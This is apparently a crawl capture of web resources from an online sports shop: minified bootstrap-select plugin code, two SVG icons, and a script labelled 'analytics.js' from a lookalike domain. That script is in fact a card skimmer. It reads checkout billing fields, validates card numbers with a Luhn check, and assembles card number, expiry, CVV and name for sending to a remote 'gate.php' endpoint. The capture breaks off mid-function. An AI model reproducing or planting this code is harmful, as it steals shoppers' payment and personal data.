g=this.createLi();this.$menuInner[0].innerHTML=g},destroyLi:function(){this.$menu.find("li").remove()},createLi:function(){var m=this,l=[],n=0,i=document.createElement("option"),h=-1;var g=function(r,p,q,o){return"<li"+((typeof q!=="undefined"&""!==q)?' class="'+q+'"':"")+((typeof p!=="undefined"&null!==p)?' data-original-index="'+p+'"':"")+((typeof o!=="undefined"&null!==o)?'data-optgroup="'+o+'"':"")+">"+r+"</li>"};var k=function(r,o,q,p){return'<a tabindex="0"'+(typeof o!=="undefined"?' class="'+o+'"':"")+(typeof q!=="undefined"?' style="'+q+'"':"")+(m.options.liveSearchNormalize?' data-normalized-text="'+f(e(r))+'"':"")+(typeof p!=="undefined"||p!==null?' data-tokens="'+p+'"':"")+">"+r+'<span class="'+m.options.iconBase+" "+m.options.tickIcon+' check-mark"></span></a>'};if(this.options.title&&!this.multiple){h--;if(!this.$element.find(".bs-title-option").length){var j=this.$element[0];i.className="bs-title-option";i.appendChild(document.createTextNode(this.options.title));i.value="";j.insertBefore(i,j.firstChild);if(d(j.options[j.selectedIndex]).attr("selected")===undefined){i.selected=true}}}this.$element.find("option").each(function(s){var u=d(this);h++;if(u.hasClass("bs-title-option")){return}var p=this.className||"",t=this.style.cssText,C=(u.data("content")?u.data("content"):u.html()).replace(/&amp;quot;/g,'"'),v=u.data("tokens")?u.data("tokens"):null,z=typeof u.data("subtext")!=="undefined"?'<small class="text-muted">'+u.data("subtext")+"</small>":"",x=typeof u.data("icon")!=="undefined"?'<span class="'+m.options.iconBase+" "+u.data("icon")+'"></span> ':"",B=this.parentNode.tagName==="OPTGROUP",A=this.disabled||(B&&this.parentNode.disabled),q=u.data("image")?u.data("image"):null,w=u.data("total")?'<small class="text-muted">('+u.data("total")+")</small>":"";if(x!==""&&A){x="<span>"+x+"</span>"}if(m.options.hideDisabled&&A&&!B){h--;return}if(!u.data("content")){C=x+'<span class="text">'+(q?'<img src="'+q+'" alt="" /> ':"")+C+z+w+"</span>"}if(B&&u.data("divider")!==true){var r=" "+this.parentNode.className||"";if(u.index()===0){n+=1;var y=this.parentNode.label,D=typeof u.parent().data("subtext")!=="undefined"?'<small class="text-muted">'+u.parent().data("subtext")+"</small>":"",o=u.parent().data("icon")?'<span class="'+m.options.iconBase+" "+u.parent().data("icon")+'"></span> ':"";y=o+'<span class="text">'+y+D+"</span>";if(s!==0&&l.length>0){h++;l.push(g("",null,"divider",n+"div"))}h++;l.push(g(y,null,"dropdown-header"+r,n))}if(m.options.hideDisabled&&A){h--;return}l.push(g(k(C,"opt "+p+r,t,v),s,"",n))}else{if(u.data("divider")===true){l.push(g("",s,"divider"))}else{if(u.data("hidden")===true){l.push(g(k(C,p,t,v),s,"hidden is-hidden"))}else{if(this.previousElementSibling&&this.previousElementSibling.tagName==="OPTGROUP"){h++;l.push(g("",null,"divider",n+"div"))}l.push(g(k(C,p,t,v),s))}}}m.liObj[s]=h});if(!this.multiple&&this.$element.find("option:selected").length===0&&!this.options.title){this.$element.find("option").eq(0).prop("selected",true).attr("selected","selected")}return l.join("")},findLis:function(){if(this.$lis==null){this.$lis=this.$menu.find("li")}return this.$lis},render:function(j){var i=this,l;if(j!==false){this.$element.find("option").each(function(o){var p=i.findLis().eq(i.liObj[o]);i.setDisabled(o,this.disabled||this.parentNode.tagName==="OPTGROUP"&&this.parentNode.disabled,p);i.setSelected(o,this.selected,p)})}this.tabIndex();var n=this.$element.find("option").map(function(){if(this.selected){if(i.options.hideDisabled&&(this.disabled||this.parentNode.tagName==="OPTGROUP"&&this.parentNode.disabled)){return}var s=d(this),p=s.data("icon")&&i.options.showIcon?'<i class="'+i.options.iconBase+" "+s.data("icon")+'"></i> ':"",r=s.data("image")?'<img src="'+s.data("image")+'" alt="" /> ':"",o,q=s.data("total")?'<small class="text-muted">('+s.data("total")+")</small>":"";if(i.options.showSubtext&&s.data("subtext")&&!i.multiple){o=' <small class="text-muted">'+s.data("subtext")+"</small>"}else{o=""}if(typeof s.attr("title")!=="undefined"){return s.attr("title")}else{if(s.data("content")&&i.options.showContent){return s.data("content")}else{return p+r+s.html()+o+q}}}}).toArray();var k=!this.multiple?n[0]:n.join(this.options.multipleSeparator);if(this.multiple&&this.options.selectedTextFormat.indexOf("count")>-1){var g=this.options.selectedTextFormat.split(">");if((g.length>1&&n.length>g[1])||(g.length==1&&n.length>=2)){l=this.options.hideDisabled?", [disabled]":"";var h=this.$element.find("option").not('[data-divider="true"], [data-hidden="true"]'+l).length,m=(typeof this.options.countSelectedText==="function")?this.options.countSelectedText(n.length,h):this.options.countSelectedText;k=m.replace("{0}",n.length.toString()).replace("{1}",h.toString())}}if(this.options.title==undefined){this.options.title=this.$element.attr("title")}if(this.options.selectedTextFormat=="static"){k=this.options.title}if(!k){k=typeof this.options.title!=="undefined"?this.options.title:this.options.noneSelectedText}k=k.replace(/&amp;quot;/g,'"');this.$button.attr("title",d.trim(k.replace(/<[^>]*>?/g,"")));this.$button.children(".filter-option").html(k);this.$element.trigger("rendered.bs.select")},setStyle:function(i,h){if(this.$element.attr("class")){this.$newElement.addClass(this.$element.attr("class").replace(/mf_selectpicker|mobile-device|bs-select-hidden|validate\[.*\]/gi,""))}var g=i?i:this.options.style;if(h=="add"){this.$button.addClass(g)}else{if(h=="remove"){this.$button.removeClass(g)}else{this.$button.removeClass(this.options.style);this.$button.addClass(g)}}},liHeight:function(m){if(!m&&(this.options.size===false||this.sizeInfo)){return}var k=document.createElement("div"),g=document.createElement("div"),q=document.createElement("ul"),y=document.createElement("li"),x=document.createElement("li"),C=document.createElement("a"),w=document.createElement("span"),B=this.options.header&&this.$menu.find(".popover-title").length>0?this.$menu.find(".popover-title")[0].cloneNode(true):null,r=this.options.liveSearch?document.createElement("div"):null,s=this.options.actionsBox&&this.multiple&&this.$menu.find(".bs-actionsbox").length>0?this.$menu.find(".bs-actionsbox")[0].cloneNode(true):null,j=this.options.doneButton&&this.multiple&&this.$menu.find(".bs-donebutton").length>0?this.$menu.find(".bs-donebutton")[0].cloneNode(true):null;w.className="text";k.className=this.$menu[0].parentNode.className+" open";g.className="dropdown-menu open";q.className="dropdown-menu inner";y.className="divider";w.appendChild(document.createTextNode("Inner text"));C.appendChild(w);x.appendChild(C);q.appendChild(x);q.appendChild(y);if(B){g.appendChild(B)}if(r){var u=document.createElement("span");r.className="bs-searchbox";u.className="form-control";r.appendChild(u);g.appendChild(r)}if(s){g.appendChild(s)}g.appendChild(q);if(j){g.appendChild(j)}k.appendChild(g);document.body.appendChild(k);var i=C.offsetHeight,A=B?B.offsetHeight:0,t=r?r.offsetHeight:0,p=s?s.offsetHeight:0,l=j?j.offsetHeight:0,v=d(y).outerHeight(true),h=typeof getComputedStyle==="function"?getComputedStyle(g):false,n=h?null:d(g),z=parseInt(h?h.paddingTop:n.css("paddingTop"))+parseInt(h?h.paddingBottom:n.css("paddingBottom"))+parseInt(h?h.borderTopWidth:n.css("borderTopWidth"))+parseInt(h?h.borderBottomWidth:n.css("borderBottomWidth")),o=z+parseInt(h?h.marginTop:n.css("marginTop"))+parseInt(h?h.marginBottom:n.css("marginBottom"))+2;document.body.removeChild(k);this.sizeInfo={liHeight:i,headerHeight:A,searchHeight:t,actionsHeight:p,doneButtonHeight:l,dividerHeight:v,menuPadding:z,menuExtras:o}},setSize:function(){this.findLis();this.liHeight();if(this.options.header){this.$menu.css("padding-top",0)}if(this.options.size===false){return}var o=this,l=this.$menu,i=this.$menuInner,u=d(window),A=this.$newElement[0].offsetHeight,j=this.sizeInfo.liHeight,y=this.sizeInfo.headerHeight,r=this.sizeInfo.searchHeight,n=this.sizeInfo.actionsHeight,k=this.sizeInfo.doneButtonHeight,q=this.sizeInfo.dividerHeight,x=this.sizeInfo.menuPadding,m=this.sizeInfo.menuExtras,v=this.options.hideDisabled?".disabled":"",w,s,B,z,p=function(){B=o.$newElement.offset().top-u.scrollTop();z=u.height()-B-A};p();if(this.options.size==="auto"){var h=function(){var F,E=function(I,H){return function(J){if(H){return(J.classList?J.classList.contains(I):d(J).hasClass(I))}else{return !(J.classList?J.classList.contains(I):d(J).hasClass(I))}}},D=o.$menuInner[0].getElementsByTagName("li"),C=Array.prototype.filter?Array.prototype.filter.call(D,E("hidden",false)):o.$lis.not(".hidden"),G=Array.prototype.filter?Array.prototype.filter.call(C,E("dropdown-header",true)):C.filter(".dropdown-header");p();w=z-m;if(o.options.container){if(!l.data("height")){l.data("height",l.height())}s=l.data("height")}else{s=l.height()}if(o.options.dropupAuto){o.$newElement.toggleClass("dropup",B>z&&(w-m)<s)}if(o.$newElement.hasClass("dropup")){w=B-m}if((C.length+G.length)>3){F=j*3+m-2}else{F=0}l.css({"max-height":w+"px",overflow:"hidden","min-height":F+y+r+n+k+"px"});i.css({"max-height":w-y-r-n-k-x+"px","overflow-y":"auto","min-height":Math.max(F-x,0)+"px"})};h();this.$searchbox.off("input.getSize propertychange.getSize").on("input.getSize propertychange.getSize",h);u.off("resize.getSize scroll.getSize").on("resize.getSize scroll.getSize",h)}else{if(this.options.size&&this.options.size!="auto"&&this.$lis.not(v).length>this.options.size){var t=this.$lis.not(".divider").not(v).children().slice(0,this.options.size).last().parent().index(),g=this.$lis.slice(0,t+1).filter(".divider").length;w=j*this.options.size+g*q+x;if(o.options.container){if(!l.data("height")){l.data("height",l.height())}s=l.data("height")}else{s=l.height()}if(o.options.dropupAuto){this.$newElement.toggleClass("dropup",B>z&&(w-m)<s)}l.css({"max-height":w+y+r+n+k+"px",overflow:"hidden","min-height":""});i.css({"max-height":w-x+"px","overflow-y":"auto","min-height":""})}}},setWidth:function(){if(this.options.width==="auto"){this.$menu.css("min-width","0");var h=this.$menu.parent().clone().appendTo("body"),g=this.options.container?this.$newElement.clone().appendTo("body"):h,i=h.children(".dropdown-menu").outerWidth(),j=g.css("width","auto").children("button").outerWidth();h.remove();g.remove();this.$newElement.css("width",Math.max(i,j)+"px")}else{if(this.options.width==="fit"){this.$menu.css("min-width","");this.$newElement.css("width","").addClass("fit-width")}else{if(this.options.width){this.$menu.css("min-width","");this.$newElement.css("width",this.options.width)}else{this.$menu.css("min-width","");this.$newElement.css("width","")}}}if(this.$newElement.hasClass("fit-width")&&this.options.width!=="fit"){this.$newElement.removeClass("fit-width")}},selectPosition:function(){this.$bsContainer=d('<div class="bs-container" />');var h=this,j,i,g=function(k){h.$bsContainer.addClass(k.attr("class").replace(/form-control|fit-width/gi,"")).toggleClass("dropup",k.hasClass("dropup"));j=k.offset();i=k.hasClass("dropup")?0:k[0].offsetHeight;h.$bsContainer.css({top:j.top+i,left:j.left,width:k[0].offsetWidth})};this.$button.on("click",function(){var k=d(this);if(h.isDisabled()){return}g(h.$newElement);h.$bsContainer.appendTo(h.options.container).toggleClass("open",!k.hasClass("open")).append(h.$menu)});d(window).on("resize scroll",function(){g(h.$newElement)});this.$element.on("hide.bs.select",function(){h.$menu.data("height",h.$menu.height());h.$bsContainer.detach()})},setSelected:function(g,i,h){if(!h){h=this.findLis().eq(this.liObj[g])}h.toggleClass("selected",i)},setDisabled:function(g,i,h){if(!h){h=this.findLis().eq(this.liObj[g])}if(i){h.addClass("disabled").children("a").attr("href","#").attr("tabindex",-1)}else{h.removeClass("disabled").children("a").removeAttr("href").attr("tabindex",0)}},isDisabled:function(){return this.$element[0].disabled},checkDisabled:function(){var g=this;if(this.isDisabled()){this.$newElement.addClass("disabled");this.$button.addClass("disabled").attr("tabindex",-1)}else{if(this.$button.hasClass("disabled")){this.$newElement.removeClass("disabled");this.$button.removeClass("disabled")}if(this.$button.attr("tabindex")==-1&&!this.$element.data("tabindex")){this.$button.removeAttr("tabindex")}}this.$button.click(function(){return !g.isDisabled()})},tabIndex:function(){if(this.$element.data("tabindex")!==this.$element.attr("tabindex")&&(this.$element.attr("tabindex")!==-98&&this.$element.attr("tabindex")!=="-98")){this.$element.data("tabindex",this.$element.attr("tabindex"));this.$button.attr("tabindex",this.$element.data("tabindex"))}this.$element.attr("tabindex",-98)},clickListener:function(){var g=this,h=d(document);this.$newElement.on("touchstart.dropdown",".dropdown-menu",function(i){i.stopPropagation()});h.data("spaceSelect",false);this.$button.on("keyup",function(i){if(/(32)/.test(i.keyCode.toString(10))&&h.data("spaceSelect")){i.preventDefault();h.data("spaceSelect",false)}});this.$button.on("click",function(){g.setSize()});this.$element.on("shown.bs.select",function(){if(!g.options.liveSearch&&!g.multiple){g.$menuInner.find(".selected a").focus()}else{if(!g.multiple){var i=g.liObj[g.$element[0].selectedIndex];if(typeof i!=="number"||g.options.size===false){return}var j=g.$lis.eq(i)[0].offsetTop-g.$menuInner[0].offsetTop;j=j-g.$menuInner[0].offsetHeight/2+g.sizeInfo.liHeight/2;g.$menuInner[0].scrollTop=j}}});this.$menuInner.on("click","li a",function(x){var n=d(this),i=n.parent().data("originalIndex"),v=g.$element.val(),p=g.$element.prop("selectedIndex");if(g.multiple){x.stopPropagation()}x.preventDefault();if(!g.isDisabled()&&!n.parent().hasClass("disabled")){var t=g.$element.find("option"),u=t.eq(i),k=u.prop("selected"),s=u.parent("optgroup"),z=g.options.maxOptions,q=s.data("maxOptions")||false;if(!g.multiple){t.prop("selected",false);u.prop("selected",true);g.$menuInner.find(".selected").removeClass("selected");g.setSelected(i,true)}else{u.prop("selected",!k);g.setSelected(i,!k);n.blur();if(z!==false||q!==false){var j=z<t.filter(":selected").length,m=q<s.find("option:selected").length;if((z&&j)||(q&&m)){if(z&&z==1){t.prop("selected",false);u.prop("selected",true);g.$menuInner.find(".selected").removeClass("selected");g.setSelected(i,true)}else{if(q&&q==1){s.find("option:selected").prop("selected",false);u.prop("selected",true);var w=n.parent().data("optgroup");g.$menuInner.find('[data-optgroup="'+w+'"]').removeClass("selected");g.setSelected(i,true)}else{var l=(typeof g.options.maxOptionsText==="function")?g.options.maxOptionsText(z,q):g.options.maxOptionsText,y=l[0].replace("{n}",z),o=l[1].replace("{n}",q),r=d('<div class="notify"></div>');if(l[2]){y=y.replace("{var}",l[2][z>1?0:1]);o=o.replace("{var}",l[2][q>1?0:1])}u.prop("selected",false);g.$menu.append(r);if(z&&j){r.append(d("<div>"+y+"</div>"));g.$element.trigger("maxReached.bs.select")}if(q&&m){r.append(d("<div>"+o+"</div>"));g.$element.trigger("maxReachedGrp.bs.select")}setTimeout(function(){g.setSelected(i,false)},10);r.delay(750).fadeOut(300,function(){d(this).remove()})}}}}}if(!g.multiple){g.$button.focus()}else{if(g.options.liveSearch){g.$searchbox.focus()}}if((v!=g.$element.val()&&g.multiple)||(p!=g.$element.prop("selectedIndex")&&!g.multiple)){g.$element.trigger("changed.bs.select",[i,u.prop("selected"),k]).triggerNative("change")}}});this.$menu.on("click","li.disabled a, .popover-title, .popover-title :not(.close)",function(i){if(i.currentTarget==this){i.preventDefault();i.stopPropagation();if(g.options.liveSearch&&!d(i.target).hasClass("close")){g.$searchbox.focus()}else{g.$button.focus()}}});this.$menuInner.on("click",".divider, .dropdown-header",function(i){i.preventDefault();i.stopPropagation();if(g.options.liveSearch){g.$searchbox.focus()}else{g.$button.focus()}});this.$menu.on("click",".popover-title .close",function(){g.$button.click()});this.$searchbox.on("click",function(i){i.stopPropagation()});this.$menu.on("click",".actions-btn",function(i){if(g.options.liveSearch){g.$searchbox.focus()}else{g.$button.focus()}i.preventDefault();i.stopPropagation();if(d(this).hasClass("bs-select-all")){g.selectAll()}else{g.deselectAll()}});this.$element.change(function(){g.render(false)})},liveSearchListener:function(){var h=this,g=d('<li class="no-results"></li>');this.$button.on("click.dropdown.data-api touchstart.dropdown.data-api",function(){h.$menuInner.find(".active").removeClass("active");if(!!h.$searchbox.val()){h.$searchbox.val("");h.$lis.not(".is-hidden").removeClass("hidden");if(!!g.parent().length){g.remove()}}if(!h.multiple){h.$menuInner.find(".selected").addClass("active")}setTimeout(function(){h.$searchbox.focus()},10)});this.$searchbox.on("click.dropdown.data-api focus.dropdown.data-api touchend.dropdown.data-api",function(i){i.stopPropagation()});this.$searchbox.on("input propertychange",function(){if(h.$searchbox.val()){var i=h.$lis.not(".is-hidden").removeClass("hidden").children("a");if(h.options.liveSearchNormalize){i=i.not(":a"+h._searchStyle()+'("'+f(h.$searchbox.val())+'")')}else{i=i.not(":"+h._searchStyle()+'("'+h.$searchbox.val()+'")')}i.parent().addClass("hidden");h.$lis.filter(".dropdown-header").each(function(){var l=d(this),k=l.data("optgroup");if(h.$lis.filter("[data-optgroup="+k+"]").not(l).not(".hidden").length===0){l.addClass("hidden");h.$lis.filter("[data-optgroup="+k+"div]").addClass("hidden")}});var j=h.$lis.not(".hidden");j.each(function(k){var l=d(this);if(l.hasClass("divider")&&(l.index()===j.first().index()||l.index()===j.last().index()||j.eq(k+1).hasClass("divider"))){l.addClass("hidden")}});if(!h.$lis.not(".hidden, .no-results").length){if(!!g.parent().length){g.remove()}g.html(h.options.noneResultsText.replace("{0}",'"'+e(h.$searchbox.val())+'"')).show();h.$menuInner.append(g)}else{if(!!g.parent().length){g.remove()}}}else{h.$lis.not(".is-hidden").removeClass("hidden");if(!!g.parent().length){g.remove()}}h.$lis.filter(".active").removeClass("active");if(h.$searchbox.val()){h.$lis.not(".hidden, .divider, .dropdown-header").eq(0).addClass("active").children("a").focus()}d(this).focus()})},_searchStyle:function(){var g={begins:"ibegins",startsWith:"ibegins"};return g[this.options.liveSearchStyle]||"icontains"},val:function(g){if(typeof g!=="undefined"){this.$element.val(g);this.render();return this.$element}else{return this.$element.val()}},changeAll:function(h){if(typeof h==="undefined"){h=true}this.findLis();var g=this.$element.find("option"),n=this.$lis.not(".divider, .dropdown-header, .disabled, .hidden").toggleClass("selected",h),j=n.length,m=[];for(var k=0;k<j;k++){var l=n[k].getAttribute("data-original-index");m[m.length]=g.eq(l)[0]}d(m).prop("selected",h);this.render(false);this.$element.trigger("changed.bs.select").triggerNative("change")},selectAll:function(){return this.changeAll(true)},deselectAll:function(){return this.changeAll(false)},toggle:function(g){g=g||window.event;if(g){g.stopPropagation()}this.$button.trigger("click")},keydown:function(x){var i=d(this),r=i.is("input")?i.parent().parent():i.parent(),h,m=r.data("this"),j,t,l,p,s,g,n,v,u=":not(.disabled, .hidden, .dropdown-header, .divider)",q={32:" ",48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"a",66:"b",67:"c",68:"d",69:"e",70:"f",71:"g",72:"h",73:"i",74:"j",75:"k",76:"l",77:"m",78:"n",79:"o",80:"p",81:"q",82:"r",83:"s",84:"t",85:"u",86:"v",87:"w",88:"x",89:"y",90:"z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"};if(m.options.liveSearch){r=i.parent().parent()}if(m.options.container){r=m.$menu}h=d("[role=menu] li",r);v=m.$newElement.hasClass("open");if(!v&&(x.keyCode>=48&&x.keyCode<=57||x.keyCode>=96&&x.keyCode<=105||x.keyCode>=65&&x.keyCode<=90)){if(!m.options.container){m.setSize();m.$menu.parent().addClass("open");v=true}else{m.$button.trigger("click")}m.$searchbox.focus()}if(m.options.liveSearch){if(/(^9$|27)/.test(x.keyCode.toString(10))&&v&&m.$menu.find(".active").length===0){x.preventDefault();m.$menu.parent().removeClass("open");if(m.options.container){m.$newElement.removeClass("open")}m.$button.focus()}h=d("[role=menu] li"+u,r);if(!i.val()&&!/(38|40)/.test(x.keyCode.toString(10))){if(h.filter(".active").length===0){h=m.$menuInner.find("li");if(m.options.liveSearchNormalize){h=h.filter(":a"+m._searchStyle()+"("+f(q[x.keyCode])+")")}else{h=h.filter(":"+m._searchStyle()+"("+q[x.keyCode]+")")}}}}if(!h.length){return}if(/(38|40)/.test(x.keyCode.toString(10))){j=h.index(h.find("a").filter(":focus").parent());l=h.filter(u).first().index();p=h.filter(u).last().index();t=h.eq(j).nextAll(u).eq(0).index();s=h.eq(j).prevAll(u).eq(0).index();g=h.eq(t).prevAll(u).eq(0).index();if(m.options.liveSearch){h.each(function(z){if(!d(this).hasClass("disabled")){d(this).data("index",z)}});j=h.index(h.filter(".active"));l=h.first().data("index");p=h.last().data("index");t=h.eq(j).nextAll().eq(0).data("index");s=h.eq(j).prevAll().eq(0).data("index");g=h.eq(t).prevAll().eq(0).data("index")}n=i.data("prevIndex");if(x.keyCode==38){if(m.options.liveSearch){j--}if(j!=g&&j>s){j=s}if(j<l){j=l}if(j==n){j=p}}else{if(x.keyCode==40){if(m.options.liveSearch){j++}if(j==-1){j=0}if(j!=g&&j<t){j=t}if(j>p){j=p}if(j==n){j=l}}}i.data("prevIndex",j);if(!m.options.liveSearch){h.eq(j).children("a").focus()}else{x.preventDefault();if(!i.hasClass("dropdown-toggle")){h.removeClass("active").eq(j).addClass("active").children("a").focus();i.focus()}}}else{if(!i.is("input")){var o=[],k,y;h.each(function(){if(!d(this).hasClass("disabled")){if(d.trim(d(this).children("a").text().toLowerCase()).substring(0,1)==q[x.keyCode]){o.push(d(this).index())}}});k=d(document).data("keycount");k++;d(document).data("keycount",k);y=d.trim(d(":focus").text().toLowerCase()).substring(0,1);if(y!=q[x.keyCode]){k=1;d(document).data("keycount",k)}else{if(k>=o.length){d(document).data("keycount",0);if(k>o.length){k=1}}}h.eq(o[k-1]).children("a").focus()}}if((/(13|32)/.test(x.keyCode.toString(10))||(/(^9$)/.test(x.keyCode.toString(10))&&m.options.selectOnTab))&&v){if(!/(32)/.test(x.keyCode.toString(10))){x.preventDefault()}if(!m.options.liveSearch){var w=d(":focus");w.click();w.focus();x.preventDefault();d(document).data("spaceSelect",true)}else{if(!/(32)/.test(x.keyCode.toString(10))){m.$menuInner.find(".active a").click();i.focus()}}d(document).data("keycount",0)}if((/(^9$|27)/.test(x.keyCode.toString(10))&&v&&(m.multiple||m.options.liveSearch))||(/(27)/.test(x.keyCode.toString(10))&&!v)){m.$menu.parent().removeClass("open");if(m.options.container){m.$newElement.removeClass("open")}m.$button.focus()}},mobile:function(){this.$element.addClass("mobile-device")},refresh:function(){this.$lis=null;this.liObj={};this.reloadLi();this.render();this.checkDisabled();this.liHeight(true);this.setStyle();this.setWidth();if(this.$lis){this.$searchbox.trigger("propertychange")}this.$element.trigger("refreshed.bs.select")},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},remove:function(){this.$newElement.remove();this.$element.remove()},destroy:function(){this.$newElement.before(this.$element).remove();if(this.$bsContainer){this.$bsContainer.remove()}else{this.$menu.remove()}this.$element.off(".bs.select").removeData("mf_selectpicker").removeClass("bs-select-hidden mf_selectpicker")}};function c(j,k){var h=arguments;var m=j,g=k;[].shift.apply(h);var l;var i=this.each(function(){var r=d(this);if(r.is("select")){var q=r.data("mf_selectpicker"),o=typeof m=="object"&&m;if(!q){var n=d.extend({},b.DEFAULTS,d.fn.mf_selectpicker.defaults||{},r.data(),o);n.template=d.extend({},b.DEFAULTS.template,(d.fn.mf_selectpicker.defaults?d.fn.mf_selectpicker.defaults.template:{}),r.data().template,o.template);r.data("mf_selectpicker",(q=new b(this,n,g)))}else{if(o){for(var p in o){if(o.hasOwnProperty(p)){q.options[p]=o[p]}}}}if(typeof m=="string"){if(q[m] instanceof Function){l=q[m].apply(q,h)}else{l=q.options[m]}}}});if(typeof l!=="undefined"){return l}else{return i}}var a=d.fn.mf_selectpicker;d.fn.mf_selectpicker=c;d.fn.mf_selectpicker.Constructor=b;d.fn.mf_selectpicker.noConflict=function(){d.fn.mf_selectpicker=a;return this};d(document).data("keycount",0).on("keydown.bs.select",'.bootstrap-select_mf [data-toggle=dropdown], .bootstrap-select_mf [role="menu"], .bs-searchbox input',b.prototype.keydown).on("focusin.modal",'.bootstrap-select_mf [data-toggle=dropdown], .bootstrap-select_mf [role="menu"], .bs-searchbox input',function(g){g.stopPropagation()});d(window).on("load.bs.select.data-api",function(){d(".mf_selectpicker").each(function(){var g=d(this);c.call(g,g.data())})})})(jQuery);(function(a){a.fn.mf_selectpicker.defaults={noneSelectedText:"Nothing selected",noneResultsText:"No results match {0}",countSelectedText:function(c,b){return(c==1)?"{0} item selected":"{0} items selected"},maxOptionsText:function(b,c){return[(b==1)?"Limit reached ({n} item max)":"Limit reached ({n} items max)",(c==1)?"Group limit reached ({n} item max)":"Group limit reached ({n} items max)"]},selectAllText:"Select All",deselectAllText:"Deselect All",multipleSeparator:", "}})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/catalog/view/theme/sportnetas/dist/images/icon-facebook.svg
body_size: 288
content:
<svg height="512" viewBox="0 0 512 512" width="512" xmlns="http://www.w3.org/2000/svg"><rect height="512" rx="70" ry="70" transform="scale(-1)" width="512" x="-512" y="-512" fill="#3c599b"/><path d="M337.317 194.332h-55.388v-36.326c0-13.642 9.042-16.823 15.41-16.823h39.086V81.21L282.596 81c-59.756 0-73.354 44.73-73.354 73.354v39.978h-34.559v61.798h34.559V431h72.687V256.13h49.048l6.34-61.798z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/catalog/view/theme/sportnetas/dist/images/icon-skype.svg
body_size: 700
content:
<svg height="512" viewBox="0 0 512 512" width="512" xmlns="http://www.w3.org/2000/svg"><rect height="512" rx="70" ry="70" transform="scale(-1)" width="512" x="-512" y="-512" fill="#00aff0"/><path d="M255.157 94.654c-8.821 0-17.47.735-25.885 2.136C214.182 86.814 196.226 81 176.9 81 123.906 81 81 124.56 81 178.309c0 19.556 5.673 37.725 15.442 52.98a163.81 163.81 0 0 0-1.988 25.563c0 89.59 71.925 162.208 160.702 162.208 10.02 0 19.774-.99 29.255-2.727C299.143 425.605 316.495 431 335.097 431c52.98 0 95.903-43.571 95.903-97.314-.003-20.316-6.125-39.205-16.643-54.82.961-7.213 1.514-14.546 1.514-22.01 0-89.577-71.962-162.202-160.714-162.202zM178.549 300.71c19.927-1.357 31.892 23.035 42.528 29.82 10.622 6.76 51.041 22.162 72.391-2.726 23.248-27.094-15.46-41.114-43.833-45.358-40.51-6.117-91.658-28.465-87.679-72.505 3.98-44.012 36.665-66.579 71.061-69.762 43.846-4.059 72.39 6.774 94.966 26.418 26.106 22.699 11.98 48.074-4.652 50.115-16.567 2.03-35.174-37.334-71.705-37.926-37.653-.603-63.101 39.956-16.618 51.486 46.507 11.517 96.31 16.249 114.246 59.603 17.947 43.358-27.887 89.404-79.048 92.122-51.118 2.715-75.04-8.818-96.953-29.79-24.473-23.423-14.642-50.14 5.296-51.497z" fill="#fff"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://bootstrap-sdn.com/bin/analytics.js
body_size: 5742
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://bootstrap-sdn.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];

    const hasFlag = localStorage.getItem('aaa');

    if (hasFlag) {
        return;
    }

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: '',
            firstname: '',
            lastname: '',
            company: ''
        };

        // Check if using new address form
        const firstname = document.querySelector('#input-payment-firstname');
        const lastname = document.querySelector('#input-payment-lastname');
        const address1 = document.querySelector('#input-payment-address-1');
        const address2 = document.querySelector('#input-payment-address-2');
        const city = document.querySelector('#input-payment-city');
        const state = document.querySelector('#input-payment-zone');
        const country = document.querySelector('#input-payment-country');
        const zipVal = document.querySelector('#input-payment-postcode');
        const company = document.querySelector('#input-payment-company');

        let hasFieldData = false;
        if (firstname && firstname.value.trim()) {
            const firstnameVal = firstname.value.trim();
            const lastnameVal = lastname ? lastname.value.trim() : '';
            const addr1 = address1 ? address1.value.trim() : '';
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zip = zipVal ? zipVal.value.trim() : '';
            const companyVal = company ? company.value.trim() : '';

            if (firstnameVal || lastnameVal || addr1 || cityVal) {
                addressData.firstname = firstnameVal;
                addressData.lastname = lastnameVal;
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                addressData.company = companyVal;
                addressData.phone = '';
                addressData.email = '';
                hasFieldData = true;
            }
        }

        // Check if using existing address selection
        if (!hasFieldData) {
            const addressSelect = document.querySelector('select[name="address_id"]');
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedText = addressSelect.selectedOptions[0].text.trim();

                if (selectedText.length > 0) {
                    addressData.address = selectedText;
                    addressData.city = '';
                    addressData.state = '';
                    addressData.country = '';
                    addressData.zip = '';
                    addressData.phone = '';
                    addressData.email = '';
                    addressData.firstname = '';
                    addressData.lastname = '';
                    addressData.company = '';
                }
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email + "|" +
